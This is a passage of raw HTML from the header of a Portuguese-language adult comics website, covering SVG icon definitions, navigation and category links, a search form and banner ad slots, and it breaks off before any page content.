            <symbol id="shq-sublogo" viewBox="0 0 100 100"><path d="M97.1 2.2c-1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2C98.4 8 99.1 7.3 99 6.6c-0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1C98.5 1.9 97.7 1.9 97.1 2.2zM89.4 12.1c-2.3 0.8-4.1-0.4-4.2-2.6C85 7.2 86.7 4.8 89 4c2.3-0.8 4.1 0.4 4.2 2.6C93.3 8.9 91.6 11.3 89.4 12.1zM89 4.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C92.2 5.2 90.8 4.3 89 4.9zM87.5 18.6l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3C85.9 18.4 86.9 18.3 87.5 18.6zM82.5 10.9l-4.7 1.6L78 16l-0.9 0.3 -0.4-8L77.7 8l0.2 3.6 4.7-1.6 -0.2-3.6 0.9-0.3 0.4 8 -0.9 0.3L82.5 10.9zM80.7 21.1l-4.4 1.5 0.1 2.6 3.9-1.4 0 0.9 -3.9 1.4 0.1 2.7 4.5-1.6 0 0.9 -5.4 1.9 -0.4-8 5.2-1.8L80.7 21.1zM68.8 12.7l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L68.8 12.7zM64.4 47.4c-2.4 0.8-4.2-0.3-4.3-2.6 -0.1-2.3 1.6-4.7 4-5.5 2.4-0.8 4.2 0.3 4.3 2.6C68.5 44.2 66.8 46.5 64.4 47.4zM64.1 40.8c-1.3 0.5-2.3 1.9-2.3 3.3 0.1 1.4 1.2 2.1 2.5 1.7 1.3-0.4 2.3-1.9 2.2-3.3C66.5 41.1 65.4 40.3 64.1 40.8zM61.2 28.6l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L61.2 28.6zM64.5 12.6l0.9-0.3 0.4 8 -0.9 0.3L64.5 12.6zM61.8 21.6l-1.7-2c-0.2 0.1-0.3 0.1-0.5 0.2l-2.1 0.7 0.1 2.5 -0.9 0.3 -0.4-8 2.9-1c1.9-0.7 3.1-0.1 3.2 1.6 0.1 1.3-0.5 2.4-1.6 3.2l1.9 2.1L61.8 21.6zM61.6 16.3c-0.1-1.2-0.9-1.6-2.3-1.1L57.3 16l0.2 3.7 2.1-0.7C60.9 18.5 61.7 17.6 61.6 16.3zM51 25.4l-3.1 1.1 -0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6S53.2 24.6 51 25.4zM50.7 18.3L48.4 19l0.3 6.3 2.3-0.8c1.7-0.6 3-2.4 2.9-4.2C53.8 18.5 52.4 17.7 50.7 18.3zM49.9 35.7L49.7 31l0.9-0.3 0.2 4.7c0.1 2.1-1.1 3.8-3.1 4.5 -2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6C49.1 38.5 50 37.2 49.9 35.7zM44.6 25.5L40.4 27l-0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L44.6 25.5zM42.3 21.3L40.7 26l3.5-1.2L42.3 21.3zM42.5 37.5c0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6c-0.6 0.8-1.3 1.3-1.9 1.6 -0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4C40.5 34.1 42.4 35.3 42.5 37.5zM38.3 35.8c-1.7 0.6-3.1 2.5-3 4.3s1.6 2.7 3.3 2.1c1.7-0.6 3.1-2.5 3-4.3C41.5 36.1 40 35.2 38.3 35.8zM34.5 31.2c-2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6 1.5-0.5 2.3-1.7 2.2-3.3l-0.2-4.7 0.9-0.3 0.2 4.7C37.7 28.8 36.5 30.5 34.5 31.2zM33.1 58.1l-1.6 0.5 -0.2-5.4 -1.8 5.3L28.3 59l-2.3-3.9 0.2 5.4 -1.6 0.5 -0.4-8 2-0.7 2.5 4.1 2-5.7 1.9-0.7L33.1 58.1zM27.4 46.9c-1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4C30.2 45.1 29.1 46.3 27.4 46.9zM28 35c-0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6 0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6C29.4 34.2 28.7 34.8 28 35zM28.4 29.2c-0.1-1.8-1.6-2.7-3.3-2.1 -1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1C27.1 32.8 28.5 30.9 28.4 29.2zM18.6 47.8l-4.2 1.5 -0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L18.6 47.8zM16.3 43.6l-1.5 4.7 3.5-1.2L16.3 43.6zM16.9 35c0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6C12.5 34.7 16.8 32.1 16.9 35zM10.5 52.7l-0.3-6.6 -2.6 6.7L7.1 53l-3.1-4.8 0.3 6.6 -0.8 0.3 -0.4-8 1.1-0.4 3.1 4.8 2.6-6.7 1.1-0.4 0.4 8L10.5 52.7zM6.3 41C4 41.7 2.1 40.6 2 38.3c-0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C10.2 37.8 8.5 40.2 6.3 41zM5.9 33.7c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C9.1 34.1 7.7 33.1 5.9 33.7zM4.5 95.8c0.1 1.4-0.8 2.6-2.1 3.1C1 99.3 0.1 98.7 0 97.3c-0.1-1.4 0.8-2.6 2.1-3.1C3.5 93.8 4.4 94.4 4.5 95.8zM4.1 68.2l-0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6 0.1 2.3-1.6 4.6-3.8 5.4L4.1 68.2zM10.2 62.1c-0.1-1.8-1.5-2.7-3.2-2.1l-2.2 0.8L5 67l2.3-0.8C8.9 65.7 10.2 63.8 10.2 62.1zM16.1 64.1c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C20.1 60.9 18.4 63.3 16.1 64.1zM15.8 56.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C19 57.2 17.5 56.3 15.8 56.9zM8.5 80.5l6.4 6 -0.4-8.1 4.6-1.6 0.7 15.8 -4.2 1.5 -6.4-6 0.4 8.1L5 97.8 4.3 82 8.5 80.5zM22.4 40.4l0.4 8 -0.9 0.3 -0.4-8L22.4 40.4zM41.5 47.1l0.2 4.7c0.1 2.1-1.2 3.9-3.3 4.6 -2.1 0.7-3.6-0.1-3.7-2.2l-0.2-4.7 1.7-0.6 0.2 4.7c0.1 1.2 0.8 1.6 1.9 1.2 1-0.4 1.7-1.3 1.6-2.5l-0.2-4.7L41.5 47.1zM46.5 67.3l0.2 4.1 -4.4 1.5 0.5 11.7 -5.1 1.8 -0.5-11.7 -12 4 0.1 1.9 7.2-2.5 0.2 4 -7.2 2.5 0.1 2 8.1-2.8 0.2 4 -13.1 4.6L20 76.5 46.5 67.3zM45.2 54l-1.7 0.6 -0.4-8 1.6-0.6 4 3.8 -0.2-5.1 1.7-0.6 0.4 8 -1.6 0.6 -4-3.8L45.2 54zM58.6 35.1l0 0.9 -5.4 1.9 -0.4-8 5.2-1.8 0 0.9 -4.4 1.5 0.1 2.6 3.9-1.4 0 0.9L54 34l0.1 2.7L58.6 35.1zM59.5 44.9c0.1 2.4-1.5 4.6-4 5.4l-3.2 1.1 -0.4-8 3.3-1.1C57.7 41.5 59.4 42.5 59.5 44.9zM54 49.3l1.6-0.5c1.3-0.4 2.2-1.8 2.1-3.2 -0.1-1.5-1.1-2.1-2.4-1.7l-1.5 0.5L54 49.3zM70.4 39.2l0 3.6L69.8 43l-0.3-3.5 -0.1-1.9 0.8-0.3L70.4 39.2zM70.2 44.2c0.3-0.1 0.6 0.1 0.6 0.4 0 0.3-0.2 0.7-0.5 0.8 -0.3 0.1-0.5-0.1-0.6-0.4C69.6 44.6 69.9 44.3 70.2 44.2zM68.1 25.5l0-0.9 5.9-2.1 0 0.9 -2.5 0.9 0.3 7.1L71 31.7l-0.3-7.1L68.1 25.5z"/></symbol>

            <symbol id="fb" viewBox="0 0 30 30"><path d="M15.983,23h-2.988L13,15.999h-2v-3h2l-0.005-2.188c0-2.39,0.126-3.811,3.322-3.811h2.662V9.93h-1.663 c-1.245,0-1.327,0.41-1.327,1.174L16,12.999h3l-1,3h-2L15.983,23z"/></symbol>
            <symbol id="tt" viewBox="0 0 30 30"><path d="M25,8.894c-0.736,0.321-1.527,0.538-2.357,0.636c0.848-0.5,1.498-1.292,1.805-2.234 c-0.793,0.462-1.67,0.799-2.605,0.98C21.094,7.49,20.027,7,18.846,7c-2.266,0-4.103,1.809-4.103,4.04 c0,0.316,0.037,0.625,0.106,0.92c-3.41-0.168-6.434-1.776-8.458-4.221C6.039,8.335,5.836,9.03,5.836,9.77 c0,1.401,0.724,2.638,1.825,3.362c-0.673-0.021-1.306-0.203-1.858-0.505c-0.001,0.017-0.001,0.034-0.001,0.05 c0,1.958,1.415,3.59,3.292,3.961c-0.345,0.092-0.707,0.143-1.081,0.143c-0.265,0-0.521-0.025-0.772-0.072 c0.522,1.604,2.038,2.771,3.834,2.805c-1.405,1.084-3.174,1.729-5.097,1.729c-0.331,0-0.658-0.018-0.979-0.057 C6.815,22.332,8.972,23,11.29,23c7.548,0,11.675-6.154,11.675-11.493c0-0.175-0.004-0.349-0.012-0.522 C23.754,10.416,24.449,9.704,25,8.894z"/></symbol>
            <symbol id="gp" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.542,15.585l-0.002,2.456h-1.756l-0.001-2.456l-2.457,0V13.83l2.457,0 l0.001-2.457h1.756l0.002,2.457l2.458,0v1.755L22.542,15.585z M10.316,21.042c-1.872-0.189-4.899-1.713-5.271-5.345 c-0.378-3.169,1.659-5.541,3.738-6.359c2.124-0.848,4.487-0.309,6.026,1.2c-0.585,0.567-1.133,1.174-1.712,1.748 c-0.872-0.861-3.321-1.686-4.93,0.504c-0.96,1.298-1.243,4.017,1.01,5.356c2.194,1.359,4.536-0.186,4.819-1.913 c-1.047-0.003-3.143-0.005-3.143-0.005l-0.003-2.437l5.534,0.003c0,0,0.697,2.323-0.748,4.703 C13.927,21.411,10.625,21.059,10.316,21.042z"/></symbol>
            <symbol id="wa" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.144,22.588c-1.367,0-2.651-0.352-3.769-0.97L7.06,23l1.407-4.182 c-0.71-1.175-1.119-2.552-1.119-4.024C7.348,10.49,10.838,7,15.144,7c4.305,0,7.796,3.49,7.796,7.794 C22.94,19.099,19.449,22.588,15.144,22.588z M15.144,8.242c-3.614,0-6.555,2.939-6.555,6.553c0,1.434,0.464,2.761,1.249,3.841 l-0.819,2.434l2.519-0.807c1.035,0.685,2.274,1.084,3.606,1.084c3.614,0,6.554-2.939,6.554-6.552 C21.698,11.181,18.758,8.242,15.144,8.242z M17.291,18.449c-2.298-0.051-5.817-2.902-5.95-5.381 c-0.097-1.803,1.265-1.818,1.557-1.821c0.352-0.004,0.441,0.583,1.007,1.742c0.21,0.431-0.752,1.095-0.546,1.377 c0.131,0.179,0.508,0.803,1.063,1.323c0.927,0.868,1.671,0.978,1.893,0.948c0.379-0.05,0.506-0.849,0.976-0.906 c0.218-0.026,1.807,0.682,1.812,0.906C19.136,17.886,18.009,18.465,17.291,18.449z"/></symbol>

            <symbol id="mini-shq-logo" viewBox="0 0 16 9.2"><path fill="#DE1D40" d="M14.1,4.9c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6C15.7,4.8,15.8,5,16,5.2c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.3,0.3-2.4-1.4c-0.2-2,0.7-2.7,1.4-3.3c0.6-0.4,1.3-0.8,2.2-0.9C14.6,0,15.6,0.3,15.6,2 C15.6,3.2,15,4.2,14.1,4.9z M14,2.3c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6C14,3.5,14.2,2.9,14,2.3z M8.2,5.2L6.6,5.8l0.1,1.9L5,8.3L4.8,3l1.6-0.5l0.1,2.2L8.4,4L8.3,1.8l1.5-0.5L10,6.6L8.4,7.1L8.2,5.2z M4.7,3.5L4,4.8 c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.9,7,1.2,7.2,0.6,6.8C0.3,6.6-0.1,5.2,1.3,4.1c0.9-0.7,2-0.9,3.2-0.7L4.7,3.5z"/><path fill="#FCD93A" d="M14,4.8c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6c0.1,0.2,0.3,0.4,0.5,0.7c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.2,1-2.4-1.4c-0.2-1.6,0.7-2.7,1.4-3.3C12,0.5,12.7,0.1,13.6,0s1.9,0.2,1.9,1.9 C15.4,3.1,14.8,4.1,14,4.8z M13.9,2.2c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6 C13.8,3.4,14,2.8,13.9,2.2z M8.2,5L6.5,5.7l0.1,1.9L5,8.1L4.8,3l1.5-0.5l0.1,2.1l1.8-0.6L8.1,1.8l1.5-0.5l0.2,5.1L8.4,7L8.2,5z M3.8,4.7c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.7,6.9,1,7.1,0.4,6.7C0.2,6.5-0.3,5.1,1.2,4c0.9-0.7,2.3-1,3.4-0.8L3.8,4.7z"/></symbol>
            <symbol id="i-menu" viewBox="0 0 15 15"><path d="M14,8.5H1c-1.3,0-1.3-2,0-2h13 C15.3,6.5,15.3,8.5,14,8.5z M14,2.5H1c-1.3,0-1.3-2,0-2h13C15.3,0.5,15.3,2.5,14,2.5z M1,12.5h13c1.3,0,1.3,2,0,2H1 C-0.3,14.5-0.3,12.5,1,12.5z"/></symbol>
            <symbol id="i-download" viewBox="0 0 16 16"><path d="M8,16c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8S12.4,16,8,16z M7.9,12.7 c0.5-0.5,1-1,1.5-1.5c-0.2-0.2-0.3-0.3-0.5-0.5c-0.2,0.2-0.4,0.4-0.6,0.6c0-1.4,0-2.8,0-4.1c-0.2,0-0.5,0-0.7,0c0,1.4,0,2.8,0,4.1 c-0.2-0.2-0.4-0.4-0.6-0.6c-0.2,0.2-0.3,0.3-0.5,0.5C6.9,11.7,7.4,12.2,7.9,12.7z M12.5,6.9c-0.3-0.5-0.8-0.9-1.4-1.1 C10.9,5,10.4,4.2,9.7,3.8c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0.1-1.4,0.4-1.9,1C5.3,4.7,5,5.3,4.9,5.8c-0.4,0.1-0.8,0.3-1,0.6 C3.5,6.9,3.2,7.5,3.3,8.1c0,0.5,0.2,0.9,0.6,1.3c0.4,0.4,1,0.7,1.5,0.7c0.5,0,1,0,1.5,0c0-0.2,0-0.5,0-0.7c-0.5,0-1,0-1.5,0 C4.7,9.3,4.1,8.8,4,8.2C3.9,7.6,4.2,6.9,4.8,6.6c0.2-0.1,0.5-0.1,0.8-0.2c0-0.6,0.2-1.3,0.7-1.7c0.4-0.4,1-0.7,1.6-0.8 C8.5,4,9.2,4.2,9.7,4.7c0.5,0.5,0.7,1.1,0.7,1.7c0.2,0,0.3,0,0.5,0.1c0.4,0.1,0.7,0.3,0.9,0.6c0.3,0.5,0.3,1.1-0.1,1.6 c-0.3,0.3-0.7,0.6-1.1,0.6c-0.5,0-1.1,0-1.6,0c0,0.2,0,0.5,0,0.7c0.5,0,1.1,0,1.6,0c0.4,0,0.8-0.1,1.2-0.4c0.5-0.3,0.9-0.9,0.9-1.5 C12.7,7.7,12.7,7.3,12.5,6.9z"/></symbol>
            <symbol id="i-tip" viewBox="0 0 14.5 12.2"><path d="M11.8,6.4c0.9,1.7,1.8,3.3,2.7,5c-4.3,2-8.8-0.1-11.9-2.9C-4.6,2.3,5-6,11.8,6.4z"/></symbol>
            <symbol id="i-next" viewBox="0 0 9.6 16"><path d="M9.2,9c0.6-0.5,0.6-1.4,0-2L2.5,0.4c-0.6-0.5-1.5-0.5-2,0l0,0C-0.1,1-0.2,1.9,0.3,2.5l3.1,4.3c0.5,0.6,0.5,1.6,0,2.3 l-3.1,4.3c-0.5,0.6-0.4,1.6,0.2,2.1c0.6,0.5,1.5,0.5,2,0L9.2,9z"/></symbol>
            <symbol id="i-prev" viewBox="0 0 9.6 16"><path d="M7.1,15.6c0.6,0.5,1.5,0.5,2,0c0.6-0.5,0.6-1.5,0.2-2.1L6.1,9.1c-0.5-0.6-0.5-1.6,0-2.3l3.1-4.3 C9.7,1.9,9.6,1,9.1,0.4l0,0c-0.6-0.5-1.5-0.5-2,0L0.4,7c-0.6,0.5-0.6,1.4,0,2L7.1,15.6z"/></symbol>
            <symbol id="i-x" viewBox="0 0 16 16"><path d="M0.3,0.3C0.8-0.2,1.6,0,2,0.4c2,2,4,4,6,6c2-2,4-4,6-6c0.4-0.5,1.2-0.6,1.7-0.1c0.5,0.4,0.4,1.3-0.1,1.7c-2,2-4,4-6,6 c2,2,4,4,6,6c0.5,0.4,0.6,1.3,0,1.7c-0.5,0.4-1.2,0.2-1.6-0.2c-2-2-4-4-6-6c-2,2-4,3.9-5.9,5.9C1.8,15.7,1.6,16,1.2,16 C0.6,16.1,0,15.6,0,15c0-0.4,0.2-0.8,0.5-1.1c2-2,4-4,5.9-5.9c-2-2-4-4-6-6C0,1.6-0.1,0.8,0.3,0.3z"/></symbol>
            <symbol id="i-search" viewBox="0 0 16 16"><path d="M1.9,2.4C3.3,0.9,5.3,0,7.3,0c2,0,3.9,0.8,5.4,2.2c1.1,1.1,1.8,2.6,2,4.1c0.3,1.9-0.2,3.9-1.4,5.5c0.8,0.8,1.6,1.6,2.5,2.4 c0.5,0.4,0.4,1.4-0.3,1.6c-0.4,0.2-0.9,0.1-1.2-0.2c-0.8-0.8-1.7-1.6-2.4-2.5c-1.2,0.9-2.7,1.4-4.2,1.5c-2.1,0.1-4.2-0.8-5.7-2.4 C0.6,10.9-0.1,8.9,0,7C0.1,5.3,0.8,3.6,1.9,2.4z M6.6,2.1c-1.7,0.2-3.2,1.4-4,3c-0.8,1.7-0.7,3.8,0.5,5.3c0.6,0.8,1.4,1.5,2.4,1.9 c1.3,0.5,2.8,0.5,4.1-0.1c1.6-0.7,2.8-2.2,3.1-4c0.3-1.7-0.2-3.5-1.5-4.6C10,2.4,8.2,1.9,6.6,2.1z"/></symbol>
            <symbol id="i-ouo" viewBox="0 0 16 16"><path d="M3.1,6.1c0-1.1,1.6-1.1,1.6,0C4.7,7.2,3.1,7.2,3.1,6.1z M6.5,12.9 c0-0.8,1.2-0.8,1.2,0C7.7,13.7,6.5,13.7,6.5,12.9z M10,10.3c-2.9,0-2.9-4.5,0-4.5C12.9,5.7,12.9,10.3,10,10.3z M10,6.5 c-2,0-1.9,3.1,0,3.1C12,9.6,12,6.5,10,6.5z M8,16c-4.8,0-8.6-4.4-7.9-9.1c0.7-5,6-8.1,10.7-6.4c-1.8,0.2-2,2.9-0.3,3.5l-0.1,0.8 C9,4.7,7.7,5.5,7.2,6.7L5.4,6.2c0.1-1.8-2.5-2.2-3-0.5C1.9,7.4,4.5,8.4,5.2,6.8L7,7.3c-0.3,1.2,0.2,2.6,1.2,3.3l-0.7,1.2 c-1.3-0.4-2,1.6-0.8,2.2c1.2,0.6,2.2-1,1.3-1.9l0.7-1.1c1.7,0.8,3.7-0.1,4.3-1.8c0.6-1.7-0.4-3.7-2.1-4.2L11,4.1 c1.3,0,2.1-1.6,1.4-2.7c3,2,4.3,5.9,3.1,9.3C14.4,13.8,11.3,16,8,16z M11,3.2c-1.2,0-1.2-1.9,0-1.9C12.2,1.3,12.2,3.2,11,3.2z"/></symbol>
            <symbol id="i-rss" viewBox="0 0 16 16"><path d="M0,0v2.5c7.5,0,13.5,6,13.5,13.5H16C16,7.2,8.8,0,0,0z M0,6.5V9c3.9,0,7,3.1,7,7h2.5C9.5,10.8,5.2,6.5,0,6.5 z M0,13v3h3C3,14.3,1.7,13,0,13z"/></symbol>
            <symbol id="i-hq" viewBox="0 0 16 16"><path d="M16,12.7c0-2.6,0-5.2,0-7.8c0-0.7-0.8-1.1-1.3-1.5c-1-0.7-2.3-1-3.5-0.9C10,2.6,8.9,3.2,8,3.9 C6.3,2.7,4.3,2.1,2.2,3C1.5,3.2,0,3.9,0,4.9c0,2.7,0,5.3,0,8c0,0.5,0.7,0.8,1.1,0.4c1.9-2,4.6-1.7,6.5-0.1c0,0,0.2,0.3,0.5,0.3 c0.3,0,0.4-0.3,0.5-0.3c1.7-2,4.5-1.6,6.4,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.3,0,0.5-0.1,0.6-0.4C16,13,16,12.8,16,12.7z M2.9,10.9c-0.6,0.1-1.1,0.4-1.5,0.7c0-1.9,0-3.8,0-5.7 c0-0.3,0-0.6,0-0.9c0-0.1,0.2-0.2,0.3-0.3c1.9-1.4,4-1,5.6,0.4c0,2.2,0,4.4,0,6.7C6.2,10.8,4.6,10.4,2.9,10.9z M10.2,10.9 c-0.6,0.1-1.1,0.4-1.5,0.7c0-2.2,0-4.4,0-6.6c0.7-0.7,2-1.3,3.1-1.3c1.4,0,2.9,1,2.9,1s0,0.7,0,1c0,2,0,3.9,0,5.9 C13.5,10.8,11.9,10.4,10.2,10.9z"/></symbol>

            <symbol id="down-arrow" viewBox="0 0 20 20"><path d="M18.5,4.8L10,13.3L1.5,4.8c-0.4-0.4-0.9-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l9.1,9.1 c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.3l9.1-9.1c0.4-0.4,0.4-0.9,0-1.3C19.4,4.5,18.8,4.5,18.5,4.8z"/></symbol>
        </svg>

		<div class="wrapper">

			<header class="header">
                <div class="limit">
                    <div class="nav">
                    	<div class="left">
	                    			                    <div class="logo">
		                        <a href="https://www.superhq.net" title="SuperHQ">
		                        	<div class="mascote-logo"></div>
		                            <svg class="ico i-logo"><use xlink:href="#shq-logo"></use></svg>
		                            <style>
		                                .header .logo .i-logo {
		                                    -webkit-filter: url(#shadow2);
		                                    filter: url(#shadow2);
		                                }
		                                .header .logo .i-sublogo {
		                                    -webkit-filter: url(#shadow);
		                                    filter: url(#shadow);
		                                }
		                            </style>
		                        </a>
		                    </div>
	                        <a href="https://www.superhq.net" title="SuperHQ" class="mini-logo"><svg class="ico"><use xlink:href="#mini-shq-logo"></use></svg></a>
	                        <button class="bt openmenu"><svg class="ico"><use xlink:href="#i-menu"></use></svg> <span>Menu</span></button>
	                        <a href="https://pt.bongacams.com" target="_blank" class="publi-live-sdx">Sexo ao Vivo</a>
	                        <ul id="menu-header-menu" class="menu"><li id="menu-item-34231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li id="menu-item-34239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li id="menu-item-62841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>	                    </div>
	                    <div class="icone-mobile-search"><svg class="ico"><use xlink:href="#i-search"></use></svg></div>
                        <form class="search-form" method="get" action="https://www.superhq.net" role="search">
                            <button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
                            <input class="search-input" type="search" name="s" placeholder="O QUE VOCÊ QUER VER?">
                        </form>
                    </div>
                </div>
			</header>

            <div id="submenu-categorias">
                <div class="limit clearfix">
                    <span>Categorias</span>
                    <div class="touchcarousel">
						<div class="touch-dysplay">
							<ul class="menu-2 touchcarousel-container">
			                    <li id="menu-item-58097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58097 touchcarousel-item"><a href="https://www.superhq.net/category/naruto" title="Naruto" alt="Naruto">Naruto</a></li>
<li id="menu-item-59858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59858 touchcarousel-item"><a href="https://www.superhq.net/category/hentai-3d" title="3D" alt="3D">3D</a></li>
<li id="menu-item-63328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63328 touchcarousel-item"><a href="https://www.superhq.net/category/cartoons" title="cartoons" alt="cartoons">cartoons</a></li>
<li id="menu-item-45888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45888 touchcarousel-item"><a href="https://www.superhq.net/category/milftoon" title="milftoon" alt="milftoon">milftoon</a></li>
<li id="menu-item-59859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59859 touchcarousel-item"><a href="https://www.superhq.net/category/futanari" title="Futanari" alt="Futanari">Futanari</a></li>
<li id="menu-item-45889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45889 touchcarousel-item"><a href="https://www.superhq.net/category/y3df" title="y3df" alt="y3df">y3df</a></li>
<li id="menu-item-63688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63688 touchcarousel-item"><a href="https://www.superhq.net/category/hentai" title="Hentai" alt="Hentai">Hentai</a></li>
<li id="menu-item-61910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61910 touchcarousel-item"><a href="https://www.superhq.net/category/interracial" title="interracial" alt="interracial">interracial</a></li>
<li id="menu-item-44137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44137 touchcarousel-item"><a href="https://www.superhq.net/category/familia-sacana" title="Família Sacana" alt="Família Sacana">Família Sacana</a></li>
<li id="menu-item-61909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61909 touchcarousel-item"><a href="https://www.superhq.net/category/simptoons" title="Simptoons" alt="Simptoons">Simptoons</a></li>
			                </ul>
			            </div>
		            </div>
                </div> 
            </div><!-- submenu -->

                                     <div class="header-banner"><div class="shq-ads" id="engine-banners-widget-5"><div class="shq-ad"><ins data-revive-zoneid="22" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></div></div></div>
                    
                    
                    <div class="banner-300x100-topo visible-xs">
                        <center><ins data-revive-zoneid="23" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></center>
                    </div><!-- banner mobile -->

                        
    

    <div class="main-container">
